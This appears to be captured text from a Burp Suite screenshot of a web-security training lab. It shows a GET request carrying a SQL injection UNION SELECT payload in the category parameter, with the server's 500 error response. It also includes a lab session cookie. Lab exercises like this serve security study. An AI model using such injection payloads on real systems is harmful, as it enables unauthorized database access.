 Request
Pretty Raw \n Actions
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,NULL-- HTTP/1.1
2 Host: acd81fa31f6c927380fb553e008300f6.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://acd81fa31f6c927380fb553e008300f6.web-security-academy.net/
9 Cookie: session=paMbFC2DKIgSYa3z3s0aB10YlQPDwO3P
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Length: 21
4
5 Internal Server Error